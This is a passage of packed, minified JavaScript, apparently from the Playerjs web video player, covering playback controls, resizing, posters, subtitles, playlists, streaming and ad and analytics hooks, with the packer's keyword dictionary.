i=0;i<y.Q;i++){x.1r(y[i]+(i<y.Q-1?"JD":\'\'),z,I)}}}if(!J(o.eg.iV)){1o("JE");L}F{o.eg.iV.1r(\'4O\',kD,H)}if(!o.1l.2n){o.3r.1r("2t",dJ,I);if(v.kv==1&&v.kL==1){o.3r.1r("Cm",kM,I)}}kB();if(v.3U){v.3U.on==1?o.3U=1y Jl():\'\'}v.5N==1?o.5N=1y Ji():\'\';v.eE==1?o.eE=1y Jj():\'\';o.R=1y uB();if(v.bt.CU){o.k5=v.bt.CT}8W();iQ();if(o.5l){if(v.sG==1&&v.1O!=0&&!o.1l.2n){if(3x.62("sF")!=1X){v.1O=3x.62("sF")}if(3x.62("iR")==1&&v.k3==1){v.4R=1}}if(v.CY==1){B sp=3x.62("D0");if(J(sp)){if(sp.K(\'.\')>0&&o.fz){o.U.8D(sp,1)}F{if(o.4W){B ff=o.4W.K(sp);ff==-1?ff=o.4W.K(sp*1):\'\';if(ff!=-1&&o.R.Ev(\'4B\')){o.94=ff;o.P.8D(o.4W[ff])}o.R.CL()}}}}B sN=I;if(v.sI==1){V(B j=0;j<o.b3.Q;j++){if(3x.62("k8"+o.b3[j])!=1X){v[o.b3[j]]=3x.62("k8"+o.b3[j]);sN=H}}}if(o.1l.2n){if(!sN){v.sK&&v.sK>-1?v.aS=v.sK:\'\'}if(J(v.BU)){v.kc=v.BU;4L(v.BM)?v.kb=v.BM:\'\'}}}if(o.3n){B f=o.3n.ac();if(f.t&&f.d){o.R.it(f.t,f.d);o.R.44(f.t,f.d);v.1k=f.d}}o.U.3X(v.1O);if(v.4R==1){o.U.53();o.R.4l()}o.af=1y sj();if(v.7s>0){if(v.fj==1||o.bb<sk){O(o.1E,{"3b-6t":(v.7s+"px")});O(o.1J,{"3b-6t":(v.7s+"px")})}F{Mj()}}if(J(v.6w)){uY("6w")}if(J(v.fo)){uY("fo")}if(J(o.W)){js("W")}if(v.7u==1&&v.Mg==1){o.U.kJ()}V(B i=2;i<10;i++){if(J(v["cF"+i])){if(v["cF"+i]=="2n"&&o.1l.2n){6I("cF",i)}}}1B(kD,4g,H)}E dJ(e){if(o.sl[o.3r]>2){L}o.kG=H;v.iE==0?v.kL=1:\'\';if(o.ky&&v.do==1&&!o.1l.tv){kM(e)}F{B t=(v.iE?v.iE:0.35)*2x;ku();3a(o.C3);o.C3=1B(E(){o.bv=0},t+4z);if(v.kL==1||(v.kv==0&&v.1W.kF!=1)){sw()}F{o.ky=1B(sw,t)}}o.bv++}E sw(){ku();if(o.1l.2n){if(o.R.kO()){o.R.su();L}if(o.iJ){if(v.DZ==1&&v.Mm==1&&o.1l.a1){L}if(v.dV==1&&v.M4==1&&o.1l.52){L}}}if(o.bv>1&&v.1W.kF==1){o.bv=0;L}o.bv=0;v.do==1?o.U.dJ():\'\'}E kM(e){ku();B y=I;if(v.1W.kF==1){if(e){if(v.1W.M2==1&&!o.1l.2n){}F{B x;if(o.1l.2n){x=e.IP;if(!x){if(e.DP){x=e.DP[0].iy-du(o.1J)}}}F{x=e.Mb}if(x){if(x<o.3f/2){if(x<o.3f*20/1j){6I("4a","-"+3u(v.1W.DV,10)*o.bv);v.1W.2G==1&&v.1W.tj==1?7r(\'4a\',0):\'\';y=H}}F{if(x>o.3f-o.3f*20/1j){6I("4a","+"+3u(v.1W.DV,10)*o.bv);v.1W.2G==1&&v.1W.tj==1?7r(\'4a\',1):\'\';y=H}}if(y){if(e.ar)e.ar()}}}}}if(!y){if(v.kv==1){if(v.kt==1&&o.1l.2n){}F{o.29?o.U.7X():o.U.7O()}}}}E ku(){3a(o.ky);o.ky=1U}E kD(x){if(o.Eo!=o.1J.26){x?o.Eo=o.1J.26:\'\';kD()}F{iQ()}}E iQ(){B y=I;if(o.an!=o.1J.26||o.bb!=o.1J.2P){y=H}kB();o.R?o.R.4O():\'\';o.P.4O();y&&!o.29?js("4O",o.an+\',\'+o.bb):\'\'}E kB(){B xw=o.1J.26;B xh=o.1J.2P;if(o.R){if(v.tk==1){if(v.W.1h!="2I"){B x=o.R.dw("Em")+o.R.dw("1f")+5+o.R.dw("Ek")+3u(v.L3,0);O(o.1E,{"1a":x})}}}if(o.4X>0&&!o.29&&!o.cz){xh=xw/o.4X+3u(v.sZ,0);O(o.1E,{"1a":xh})}if(!o.29&&!o.cz&&!o.ah){o.an=2z.4i(xw);o.bb=2z.4i(xh)}if(o.1l.2n&&o.29&&v.ta==1&&bY.cR){if(o.4X>0){if(o.4X<1){B sp=bY.cR.t0(\'DA\');if(sp!==1U){sp.aQ(E(){}).2L(E(e){})}}F{B sp=bY.cR.t0(\'vv\');if(sp!==1U){sp.aQ(E(){}).2L(E(e){})}}}F{B sp=bY.cR.t0(\'vv\');if(sp!==1U){sp.aQ(E(){}).2L(E(e){})}}}o.3f=xw;o.4A=xh;if(J(v.1H)&&o.R){v.1H!=\'\'?o.R.DL():\'\'}if(J(o.hv)){o.P.1F(o.hv)}if(o.1V&&!o.29){o.1V.2A()}o.2X?o.2X.2A():\'\';o.bK?o.bK.2A():\'\';o.5N?o.5N.2H(\'4O\'):\'\'}E 8W(){o.U.ll(v);V(B x in v){if(v.2m(x)){if(x.K("1H")==0){if(v[x]!=\'\'){o.t7=v[x];o.U.8W(x)}}}}o.eE?o.eE.DJ():\'\'}E 8x(18,1E,1F){if(18){if(18!=\'\'){if(v.b0==1){18=b0(18)}if(1E==o.2b&&18==o.vd){}F{if(18.K("#"+v.9u)==0){18=o[o.fd[0]](18)}if(18.K("#0")==0){18=bh(18)}18=vk(18);if(J(v.DK)&&18.K("//")==-1){18=v.DK+18}B s="vy";if(1F=="5B"){s="DI"}if(1F=="1L"){s="2v"}if(1F=="DF"){s="1j% 1j%"}if(18.K(\' eR \')>0&&1E==o.2b){o.hi=18.2o(\' eR \');3E(o.vb);o.vb=6M(Ef,3u(v.Hc,42));o.eh=0;18=o.hi[0]}18=18.22(/ or /g,\'"),18("\');18=18.22(/\\s/g,\'%20\');O(1E,{\'2u-ay\':\'18("\'+18+\'")\',\'2u-e2\':\'no-e2\',\'2u-1h\':\'7H\',\'2u-3B\':s});1p(1E);1E==o.2b?o.vd=18:\'\'}}}};E Ef(){if(J(o.hi)&&J(o.eh)){o.eh++;if(o.eh>=o.hi.Q){o.eh=0}8x(o.hi[o.eh],o.2b,v.ej)}}E GK(x){if(x.on==1&&J(x.2Q)){x.2Q=vk(x.2Q);B y=1N("1Z");if(x.2Q.K("3t")>-1||x.2Q.K("//")==0){B z=1N("3Z");z.2Q=x.2Q;y.1K(z)}x=9n(x,v.DS);x=4y(x,\'2O\',\'2O\');O(y,{\'1h\':\'2g\'});if(x.1h.K("2I")>-1){O(y,{\'2I\':x.c8})}if(x.1h.K("2h")>-1){O(y,{\'2h\':x.4k})}if(x.1h.K("1f")>-1){O(y,{\'1f\':x.7N})}if(x.1h.K("17")>-1){O(y,{\'17\':x.41})}o.1E.1K(y)}};E DY(){if(o.29&&!tc()){o.U.v1(H)}F{if(o.cz||o.5a){tc()?o.29=H:\'\';o.U.vf()}}1o("29",o.29)}E G1(){if(v.mk==1){EW(o.1E,"5t",H)}}E I4(){1o("cR "+bY.cR.mi)}E ES(){if(2z.Fa(1T.cR)===90){1o("vv");if(v.Dz==1){B ok=H;if(v.Fw==1&&!o.1C){ok=I}if(v.DT==1&&!o.1z){ok=I}if(o.8m){ok=I}if(o.1V){ok=H}!o.29&&ok?o.U.7O():\'\'}}F{1o("DA");if(v.Dz==1){o.29&&v.ta!=1?o.U.7X():\'\'}}}E tc(x){!x?x=1P:\'\';B y=I;3l{y=!!(x.Lq||x.KM||x.KJ||x.M9||(x.M8!=1U))}2L(e){y=I}L y}E BH(x){L x.26==0&&x.2P==0};E sJ(){V(B x in o){if(x.K("AH")>-1){3E(o[x])}if(x.K("Ay")>-1){3a(o[x])}}1o("Ql")}}',62,3618,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|false|exist|indexOf|return|||css|media|length|controls|but||actions|for|playlist|width|time|control||||||||left|url|key|height|event|action|settings|pjstg|top|break|position|case|100|duration|system|hide|substr|log|show|icon|addEventListener||color|opacity|toolbar|playlist_dic||new|play|type|setTimeout|start|text|container|scale|hls|title|tmp|frame|appendChild|none|faction|createElement|volume|document|typeof|innerHTML|subs|window|undefined|vast|hotkey|null|set|div|||replace||||offsetWidth|||fullscreen|data|poster|subtitle||error|vasturl|absolute|right|pip|file_type|display|eval|hasOwnProperty|mobile|split|files_quality|open_action|tip||click|background|auto|svg|1000|seekto|Math|Resize|stop|line|Lang|Play|parseInt|icons|api|bottom|push|tiptext|catch|padding|transform|margin|offsetHeight|src|events|linear|_type|share|hide2|Pause|droplist|current_quality|player|||||||||||clearTimeout|border|sub|linkurl|files_subtitle|screen_w|removeChild|scaleX|scaleY|file|hidden|try|handle|continue|mediascale|options|media2|mediacontainer||http|existv|mouseDown|dash|localStorage|object|plid|floatleft|size|000000|vasttype|clearInterval|Seek|ready|muted|autoplay|current_subtitle|rows|webkit|ffffff|files|urls|attr|xlink|visible|org|pointer|chromecast|keys|xmlns|Volume|www|img||marginleft|2000|Remove|Duration||target|font|||seek|obj|preload|stroke|f2title|rgba|500|youtube|round|_to|marginright|refresh|dom|default_quality|xhr|delete|custom|rightmenu|pause|trim|block|ShowOrHide|is_hls|empty|MarginPadding|200|screen_h|speed|_from|tagvideo|sbt|end|Object|values|quality|Action||exist2|Time|casting|resize|settings2|JSON|mute|plstart|transition|folder|int|files_speed|aspect|parseFloat|zIndex||canvas|ios|Mute|valuefontsize||butPosition|||volumewheel|mouseHere|random|string|vastloader|Motion|f2action|menuproc|value|live|Hls|valuecolor|storage|vast_loaders|m_to|shuffle|parentNode|arr_down|f2value||visibility|arr_up|gradient|clientX|bgcolor|pjsdiv|airplay|dechar|fill|_value|important|animation|SetQuality|onOut|isLive|m_type|vast_|bga|box|order|effects|evntclk|plx|max|ftitle|cancelBubble|isVisible|onError|_|is_dash|onOver|dash_created|UpdateText|||getItem||||||||charAt|minutes|download|out|skip|UpdatePlaylist|setAttribute|1px|captions|focus|show2|cut|activeiconsize|status|File|backgroundColor|toString|intro|over|radius|safari|parse|midroll|slice|cursor|removeEventListener|StopWaiting|UpdatePlay|tips|line3|aover|bgpaddingright|bgpaddingleft|Date|apiProcessor|name|motions|state|setInterval|remove|audiotrack|vast_and|overflow|pljssglobal|obj2|Unmute|solid|current_audiotrack|bordercolor|SettingsTimers|pointerEvents|next|||||||||||hlsconfig|FindBut|channels|YT|_url|default|bg2|getAttribute|1999|clr|playing|seconds|subtitle_on|String|preroll|f2i|control2|PluginHotIcon|rounding|Settings|pass|align|ShowPoster|off|realfullscreen|version|files_audiotrack|ease|buffered|init|iphone|globalfs|leftBg|center|open|Value|tipcrn|points|_show|margintop|Fullscreen|span|hours|fvalue|layer|parentIframe|is_sleep|Events|paused|Normalscreen|redirect|floor|||||||||||HLS|VAST|bgaover|alpha_div|timer|icn|gif|ctx|is_ws|min|current_url|preventDefault|ispipkit|isVastBgLoad|sub_off|toolbarHidden|line0|space|ioff|Tip|clientY|files_quality_ag|Advertising|Poster|getElementById|hlsquality|pnt|vast_or|ll1I|SetSpeed|lines|hideleavetimeout|loading|stretch_width|concat|onWaiting|onEnded|area|Waiting|hidden_volume_over|ResizeText|pipwebkit|setItem|track|val|ended|actionstt|End|Title|href|unmute|reload||clicktime|Arrows||current_speed||loaded||||getTime|Sub|info|bgcolorover|fltrs|always|txt|location|Array|destroy|Init|lIll|vimeo|UpdateObject|control_|message|onPlay|bgpaddingtop|all|tag|enc2|waiting|scroll|metadata|SetSubtitle|mouseup|HlsLevelsLength|bgpaddingbottom|vast_poster|com|pld|_hide|replay|but_x|Switcher|parent|upld|_css2|pause_before_vast|f2id|rotation|gaTracker|cutted|audiotracks|evntout|container_h|_cstm|container_w|m3u|enc3|onClick|evntovr|loop|android|lastwheel|onMouseUp|iconscolor|noads|scrollbgcolor|Background|_cul|Stop|Status||flag||stage_y|alert|body|fullscreen_process|motion_id|switch|curtain|reloadTimer|_keyStr|normal_w|onDuration|stage_x|scrollLeft|stopPropagation|hls_created||charCodeAt|HideControl|media_error|white|image|Retimer|vertical|butplstart|onload|inline|xbg|title2|Clickable|qualities|cubic|00|sec|_rb|but_space|Playlist|vsts|thumb|then|onTimeupdate|sub_bottom|default_audio|channel|delta|onMeta|salt|native|hex|fplace|||sub_options|CheckColor|CustomSwitch|VastRemoveAndPlay|fbg|forbidden_quality|send|pjs|normal_h|reloadto|SettingsVisible||rldcnt||fd0|but2|sub_shift|||SubtitleChanged|CreateItem|touches|ldr|label||file3_separator|control_title|line1|clicks|levels|DashLevelsLength||nativecontrols|_speed|plhistory|StyleItem|CalculateClick|ShowOrHideProcessor|source|currentFile|pjs_i|line3value|Remove2|quiz|PlaylistNext|search|gao|bitrate|browser|hlsaudio|timestore|touchmove|onVolume|toolbar_hide|forcehide|pjs_id|scrollTop|screen|vast_impressions|nowrap||||PipWebkit|ScrollTo|CreateHLS|decode|marginbottom|Toggle|controlover|||ll1l|customtext||handleicon|toolbar_margintop|marginproc|hidejustfull|customline|SetAudioTrack|speed1|but_y||3px|NewFile|Scale|line_width||toend|vast_longtimeout|is_visible|||fullscreen_start|_start|stout|floatwidth|pltxt|300|design|ellipse|hiddenwidth|err|getElementsByTagName|MediaReady|Start|responseText|normal|onMove|prev|files_|orientation|iconsover|PlaylistNextExist|transparent|shuffle_|tagframe|SettingsClose|PlaylistVisible|deltaY|fontSize|console|onPause|timeline|hidedown|loading_error|buffer|err404v|ActionPlaylist|shadow|line2|hidden_volume_over_process|items||l1lI|iconangle|pauseroll|mediapip|PlaylistPrev|apiprm||PlayerState||Home|screenclick|iframe|10px|rightbs|add||findLeft|hdicon|PlaylistG|sttx|pointed|expand|stretch_with_volume|Reload|tippointer|update|_preloaded|VastAddPreload|autohide|coh|default_style|ScreenClick|topBg|onclick|polygon|_lastime|titlestore|VastRecover|removeAttribute|bgpadding|ControlClick|handlewidth|RemoveCurtain|nativefullios|Il1l|offsetLeft|_status|groupId|_step|_ease|repeat|kbps|setSpeed|navigator|passive|ratio|sub2|touchend|AfterVast|touch|brandurl||StageMove|butNames|frameresize|pstrsi|fontsize|poster_scale|plfolder||Curtain||justshow|load|sub_color2|Error|handle_width|fff|link||sub_color|sub_sizeproc|touchstart|subtitle_start|videoHeight|showoverto|ObjectFit|ToolbarDown|mediatags|hideonpause|showovercontrol|settingsovertimer|current|open_settings|textTracks|minify|control_line|overopentimeout|20px|nomute|spacing|and|Airplay|subupld|FindPlStart|custom_speed|hls_force|currentTime|sub_or|autoplaylist|StageMouseUp|url_shift||PlaylistPrevExist|Close|hls_config|HideInterval|XHR|starttimeout|linecap||bgg|readyState||relative|spd|abc|compilation|create|hidevideo|flip|saturate|pic|rightside|overlay|not||tipalways|hexToRgb||600|texts|maxBufferLength|opn|checkFont|line_speed|clickarea|onSeeked|htto|UpdateSpeed|AirplayChanged|dontplay|clickmargin|clicked|bottomside|playById|vast_longtomsg|Subtitle|tipbg|PlaylistControls|TagPlay|hand|gain|QualityChangedNoHand|pip_quality|alpha|Ly9vmVl|ymax|Rot|autoLevelCapping|480p|airplayed|autoQuality|hlschangequality|currentLevel|CustomText|360p|RenameQualities|ToolbarShow|ni2|file2_separator|speeds||HideProof|hmaxk|240p|400|hidewithoutmoving|volumescroll|FileTo|seeking_time|hidetimeout|heartbeat|downin||toggle|HideForce|ShowForce|mode|_max_order|sourceBuffer|toolbarInterval|normalscale|jpg|NativeControls|details|weight|recover|_control_|hls_stuck_time|svg0|seeking|m3ut|letterspacing|small|prm|cftlr|hlsautoquality|StyleLine|midrolls|SettingsN|rotation2|uijs|iconreplay|onSeeking|posterhide|Off|HidePoster|TipText|ResizeSettings|hidden_volume|onplay|SetSetting|BufferStop|hlsDashSub|scaleover||pjs_parent|pl_first_id|hideoutmute|sxs|rect|resizePlaylist|_seekaftervast|va2l|thumb_width|_play_i||result|chrome|removed||pstrs|Cut|_wait|wheelstep|999|findTop|playerid||created|href2|compilations|_activeIcon|volumewheelin|custom_aspect|PluginSub|l3v_show|HandleWidth|shift|sub_bgcolor|sub_bga|FltrVal|f2bg|now|128|sub_weight|sub_shadow|heartbeatInterval|tippadding|_prevIcon|5px|TimeSub|unshift|ipad|tipbga|base64|Thumbs|srt|nbsp|stretchonfullscreen|paddingtop|SubtitleLoad|onmouseout|letter|onmouseover|playlist_source|tipbgcolor|family|subload|Ready|memory|headfontsize|parentcontainer|file_separator|gatracked|scrollleft|StyleArrow|onmousemove|||||floatheight||ctx2|8px|mpi|offsettimer||event_y|SubtitleSettingsMenu|sub_settings_on|xtitle||Played|HistoryPlaylist|1em|scrollarrows|left0|pageX||event_x|timeFormat|RenewPoints|limitmaxwidth|dclckto|days|VastNext|ScrollOverOut|domain|nativefull|handlehide|float|ShowTip|canvas2|ssfontsize|playersize|MainResize|pljsmute|pljssglobalid|galabels|Mouse|contentWindow|yamtrid|3000|shr|sizing|eventstracker|mouseover|_steps|marginprocleft|omt|openplaylistbefore|_t|mouseout|showtitleplaylist|started|found|brd|playsinline|script|changeheight|sub_all|SettingChanged|BeforeVast|rightout|edge|hideuntilto|num|unmuteplease|KeyPlusDown|isvg|handleaover|hex2rgb|sleeptimer||vastfrombg|actplay|fatal|shareme|response|datetime|static|lang|sub_reset|playbgcolor|code|dvrtime|HlsLevel|join|match|serif|played|vol|KeyPlusUp|rc_label|onStep|sans|998|stuck|rightclick|mediaSource|scripts|mtp|opera|isTypeSupported|screencolor|14px|hls_subs|PipSize|||mutestore|showinterval|title_template|UpdateVars0|UpdateVars|pljs|wheelinterval|resizeonwidth|sub_size_fullscreen|sub_size|seeked|autonextopenfolder|scrollarrowsize|toLowerCase|audioTrack|tagName|pageY|StageLeave|autoprevopenfolder|_hlssubtracks|scrollarrowcolor|errorMessage|moz|newfile|ResizePlaylist|fcdef|nativecontrolsmobile|ClearClick|doubleclick|leftandrightpadding|Download|click_t|ssflyp|rldplay|MainUpdateSize|scrollwidth|FrameResizer|fid|seeksides|acted|stretch_width_last|floatlimitwidth|Password|limitwidth|click0timeout|DoubleClick|but_h|ToolbarHidden|Show|fit|covervideo|SubtitleLoad2|wait_to|UpdateTime|MenuProc|isPlaying|container_h_procent|CreateDASH|quality_received|playlistloop|playlistrewind|subsor|ssa|button|audiosrc|AudioContext|openById|nops|PlaylistRewind|PlaylistExist|PlaylistShow|video||SubtitleError|PlaylistHere||randomstr||marginbg|HlsUpdateAudio|TitleTemplate|mini|loadLevel|container_id|mouseHere2|desktop|Touch|mouseMove|||getDASH|getHLS|picture|333333|poster_a|vastonmobile|videoWidth|poster_aover|_readyonplay|playVideo|ShowLayer|_lastactbut|youtube_id|YouTubeIframeAPIReady|rmbgcolor|yaCounter|youtu|iconsreplay|while|https|YoutubeID|colorbg|restart_audio|onDown|SwitchText|rld|sub_upload|documentElement|bgcontainer|thumbs_on|clr_options|iclr|||||FileType|bigint|hideAllIcons|VolumeWheelX|find|bgh|postroll||ff0000||suboptns|StringVar|bgo|angle|timeld|observer|prefile|embed|720p|YoutubeReady|160p|urls_and|||_fullscreen_end|100000|PlaylistError|vars|noclick|NativeExitFs|rotate|HidePoster2|onClickSubtitle|worked|MidrollOverlay|adsfirst|current_file|filter|pjs_|subdrag|thumbnails|1080p|HideTip|dashquality|postMessage|playroll|playlist_title|handlescale|icon2|handleiconspress|mouseUp|_ended|iconscolorover|ima|fspr|full|vast_type|Ended|timeshort|VastAndLimit|current_plurl|CreateTip|Load|lngth|navigationUI|wait|plurls|IconsColor|sepia|VastBgLoad|tippaddingtop|VastLoader|Player|VastVisible|done||RenewSubtitle|exception|CustomToogle|iniframe|copyObject||resizeonplay|files_channel|gifed|Update|imgldd|timeline_h|frames|fileTimeout|lastTouch|Recover|gaTrackPlay|win|customdesignsvg|_stopped|pauserollonplay|quartile|close|RemoveMedia|svg3|linkurl2|polyline|activeicon|m3ui|PlaylistLoad|CheckPip|startwait_t|SetCurrentQuality|ErrorMsg|tagSrc|150|deltaX|pauseVideo|msRequestFullscreen|_tags|ytautoquality|_set_quality|NativeEnterFs|reloadtimeout|audioTracks|cntrls|getVideoData|scrpt|nextLevel|l1ll|scrollarrowbg|volumewheelfull|onYtPlayerReady|fullblack|wheel|setQuality|exitfullscreen|IndexPlaylist||paddingright|paddingleft|vastclick|NewAspect||splice|floatmarginright||CreateShare|_move_rights|_rights||_recover|clientWidth|contentDocument|xvalue|historybgcolor|order0|adsinchain|ie9|but_w|historytitlea|toggleControl|VastPreloaded|playiconbut|StopMedia|normalscreen|back|RemoveForNextAd|historybga|vast_preload|moveOr2end|vast_starts|VastPreloadLoad|sleep2|bg_hide|Action2|outro|VastCheckNext|scrollarrowbgcolor|IndexPlaylistProcessor|advertising|iOSTrackLoaded|Menuproc|vastcontainer|pjs_parent_i|removeTracks|End2|fts|Pos0|mdswp|vts|VolumeWheel|fjs|Heartbeat|ll11|Shuffle|settimer|SubtitleTimerMenu|vast_midroll_limit|midrollo|onPipEnter|onPipLeave|VastGo|vastgo|VisibleItems|marginbgpadding|||overlays|posteronpause||onTagError|||VastVideo|pstr_to|onerror|gained||is_hls2|valuefromlang|network|livewakeup|HlsSleep0|encoded|pepper|sub_upload0|fromCharCode|255|lang_|rename|Captions|HlsSleep|MediaYoutube|Text|sleep_timeout|bgl|together|hdbrdclr|plopenid|poster_float|mutedautoplay|ControlOut|prototype|_i|ActionOptions|chr|timerInterval|||TheEnd|heightInterval|WaitSize|LoadedData|MseIsSupported|StyleSubtitle|timerTime|removebykey|playerjs_|CreatePoster|Preload|UpdateStart|playsinlineonmobile|drawImage|playbgcolored|playerjscom|ahd|downi|tagsurl|sstext|mediadrag|xy00|RadioTags|ssfontcolor|piped|PluginMovable||destroyed|onDash|lastIndexOf|toolbarhidden|cpm|other|hlserror|_css|insertBefore|show_settings|maxMaxBufferLength|fontnames|logout|CheckDash|3600|show_playlist|spn|dontload|Playing|stringify|audioctx|sub_store|pljssubtitle|play75|onYoutubeReady|reloadlog|cnt|ass|remember_sub|play50|subpausehide|1440p|SubUpload|||_blank|play25|SubtitleLoadAll|540p|clck|vtt|requestFullScreen|Seeked|marginbgcolor|urlcnfg|mozRequestFullScreen||isAuto|webkitRequestFullScreen|checknative|PlayerSize|requestFullscreen|pjslng|SubtitleParse||nativeControls|Metadata|introstart|ChangePip|write|StartTimeout|start2||isNaN|iosfull|||HlsAudioTrack|hls_started|ws_created|Alpha|autoplaymute|CreateWS|onClick2|HlsAudioTracks|arrinterval|last|span05|noprevicon|posterhidepause|tem|firefox|_timeout|pp2|borderbottom|decoration|sub_bgpadding|SetSubtitle2|dash_subs|2160p|SubtitleOff|Style|getQuality|Prefile|getAudioTrack|||||_stop|second|minute|sub_font|hour|ErrorReload|pipto|ShowHandle|handlemove|animate|handlehideinit|brand|||Alert|120|moving|_time_load|thumb_border|updown||SettingsParser|thumb_height|||StageMove2||ScreenClick2||restart|smbls|EndMove|onup_to|handleiconpress|tmpr|onUp|pljsvolume|volumestore|ontouchmove|sub_designstore|Destroy|sub_bottommob|fonts|over_final|substore|innerText|notofh|DVR|leftright|0px|updatePlaylist|lineHeight|Loaded|toFixed|TipVol|viewBox|screenmarginbottom|lock||||||toolbarisdown|maintitle|killMotion|div2|landfullmobile||isFullscreen|playlistovertimer|quick|QualityChanged|SpeedChanged||tipfontsize|seekiconbut|change2playlist|tipfont|tipcolor|tippaddingleft|||tippaddingbottom|tipletterspacing|tipbgrounding||SubOpt||AudioTrackChangedNoHand|NoSpan|6px|resizeme|resizeonmouse|tmp2|LineScale|imageLoaded|marquee|autonext|ClickArea|UpdateVolume|last_text_w|resizeFromText|bgcolorlink2|linkurl0|Places|ioscss|thumbs|TipHide|ReplayIcon|hideonplay|control_start|Pnt0|doctype|zoomed|hidetime|presmbl|Rotate|resizetxt||settingsNumberVisible||||||||||iconopacity|pljstrack|postsmbl|Marquee||pljsuserid|StorageSupport||userid|qualitystore|btm|pljsquality|appearance|minw||borderRadius|bgborder|bgbordercolor|input|clickscaley|deg|mousemove|stopkeys|butByS|handleiconover|handlea|Controls|coloroverplay|timeline_w|ceil|FSL|handlecolor|querySelectorAll|rmcolor|onMobMove|dont|valuemargin|valuepadding|_currentIcon|onMobOver|addtitleplaylistbr|addtitleplaylist|geo|path|reRightMenu|RightMenu|Review|openplaylistroot|png|str2obj|removedNodes|hostname|NormalscreenUI||pjsframed|youtubeposter|CustomTextButs|JsEvent|fixed|HidePositionControl|setaction|resizeSettings|pstrsin|VisibleCheck|currentposter|active|FullscreenUI|Script|resizetext||TitlePl|checkBase64|hideuntilstarted|ShowShare|gaurl|postmessages|content|hidecontrols|effect|fontFamily|referrer|removeItem|landscape|user||contain|pushCSS|Loading|ControlCoordinate|ToolbarHide|firstly|re_y|ga_event|sub_off0|Swiping|livets|swiping|reachGoal|FileReader|Scripted|4px|upload|RightCSS|rmsize|incorrect|yamtr_event|linespeed3|RightOut|gradientcolor|linespeed2|System|nativenotiphone|nativenotios|hidestartbutios|customdesign|||RightOver|rel|bordersize|valuesize|pjslog|FFFFFF|denied|Playerjs|access|Yandex|ShuffleEnd|full_hours|handlemargin|limit|comment|sub_big_fullscreen|sub_bgo|700|sub_lineheight|prtObj|stopotherplayers||posterhidetime|SubtitleBottom||315|PjsFr|full_minutes||StopOtherPlayer|HidePoster3|CustomFonts|today|gtag|PluginPoints|right_y|plcontinue|valuebgcolor|finish|valuebg|_w|right_x|FindFileInPlaylist|_a|sub_bg|roundout|bgw|prted|toLocaleTimeString|yaHit|valuerounding|alert404v|eventLabel|prevorius_default_w|sesstime|eventAction|ga4|VastBreak||||||getContext|RenameTracks|getDuration|cuid|eventCategory|prevorius_default_h|640|Actions|1800|playlist_id|360|SetChannel||linker|sub_off_title|default_subtitle|seekTo|trackstore|RenewFromTitle|with_hours|isyoutube|with_min|butseekto|pljsfirst|control_duration|noClickTimeout||||rand|dashaudio|vast_nofirst|minus4back|PluginOldGA|geobj|rename_audio|youtubeready|nativeSubtitle|setVolume|removeNativeSubtitle|NativeSubtitle|Papi41|1200|recovery|createTextNode|gradientcolorbg|ReloadTimeout|ontop|onPlayTag|Color|ControlLine|tagsinterval|wrapper|PluginErrorVideo|alert404video|gradientcolorload|nativenotipad||||||ffect|vast_adid|alerts|alert404|clickmargintop|linespeed1|alert404text|SvgColor|mobiletv|playByYoutubeId|15px|translate|dasherror||playId|playerheight|900|displayvolume|skipads|PluginPip|7px|pjsfrm|subshift|HdIcon|PlayerjsEvents|Buffer|VastInfo|file2|posterhidestart||FindIdPl|colorload|handleiconsover|linetippointer|allow|playedquartile|playedstore|allowtransparency|openpl|intros|rc_|finishrewind|224|alertsfontsize|Za|passontime|997|nomidroll|Rectangle|alertsbga|848|PluginReplace|sugar|Quartile|TheEnd2|_ud|scrollwheelfull|||thumb_borderwidth|castdevice|scrolling|casterror|iosExitFullscreen|mozCancelFullScreen|cancelFullscreen|exitFullscreen|cancelFullScreen|thumb_bordercolor|thumb_shadow|_ue|pjsfrrs|hexToRGBA|allowfullscreen|tippaddingright|postmessage|method|fs_error|PostFullscreen|rule|evenodd|maxTouchPoints|getBoundingClientRect|Hide|MSIE|globalfontname|heartbeatinterval|003||scrollX|adblock|msie||Exit|notv|reverse|InvertPlaylist|rc_labelurl|url3|rc_anyway|666666|PluginThumbs|ffdd1f|offset|resume|007|ControlsBg|yamtr|optStr|095|alertspaddingv|alertspaddingh|029|Continue|reloadlive|endfull|seeked_time|arial|helvetica|alertsbgcolor|fullonplay|fullonplaymobile|redirectonplay|redirectonclick|072|alertscolor|webkitCancelFullScreen|msExitFullscreen|width_div|last_ors|height_div|parentElement||adsinvitation|270|XMLHttpRequest|GET|yOffset|xOffset|PlacePoints|place|andlimit|rc_version|linetipmarginbottom|Ease|PjsFrMsg|thumb_bottom|IFRAME|ads|preloaded|styleSheet|CancelBubble|shwvstfnsh|timeout|url2|direction|brightness|contrast|I1lI|vpaid_starts|lI1l|Number|Interval|_html|parentIframe_style|RightMove|notframe|current_thumb|keyframes|ltr|RightClick|adscounter|VastLongTimeout|str|MutationObserver|Stopped|UpdatePlaySeek|UpdateLoad|_time_play|_duration_play|timelimit|timebreak|ct2|nameofyoutubequality|1val|_duration_load|Playback|thumb_radius|unset|frmvst|CreateThumb|device|PluginCut|obsrvr|0val|timelimited|pljs_yt_|isVpaid|ovr|cul|copied|vast_longtimemsg|High|toptip|elastic|vast_prestarttimeout|current_vast_url|midrollimprsd|minduration|rest|handleinit|PluginIntro|highlight|102|006|tap|101|clickmarginbottom|hidewithposter|liketext|hidebeforesec|hideaftersec|icon3|inversetime|isHidden|smallfontsize|hlscaptions|wrong|SubtitleSettings|sub_sizemobfull|hideonwidthlimit|hideoverwidthlimit|livewakeuptime|rotateplaying|picheight|HlsLiveWaiting|loadSource|sub_sizemob|hideonwidth|onLoadStart|scalesmall|unpause|mimeCodec|220|SourceBuffer|floatheightsmall|click_t2|valuealign|hidevar2|HlsQualityLevels|sourceBufferValidAPI|MediaSource|Control|nohead|hidevar|floatwidthsmall|nopause|width100|opposite|onLoadedData|action2|changeAspect|fontsizesmall|hlsTextTracks|dvr|dblclick|volumechange|durationchange|2001|unblock|scroll_left|frag|scroll_down|hls_stuck_duration|KeyDown|showById|often|hidewithoutplaylist|KeyUp|Visible|hidebefore|enterpictureinpicture|textarea|hideafter|customBuffer|playlistfolder|loadedmetadata|bold|playerjs|hidecontrol|SettingsSpeed|timeupdate|FlussonicMsePlayer|hideoverwidth|supported|debug|controlCSS|ShowTimeout|template|templated|alwaysjustpause|alwaysnotfullscreen|ErrorTypes|speedstore|_icon|pljsspeed|ontouchstart|keyCode|renameQualities|HideElement|unfixing|Volumescrolled|UpdateT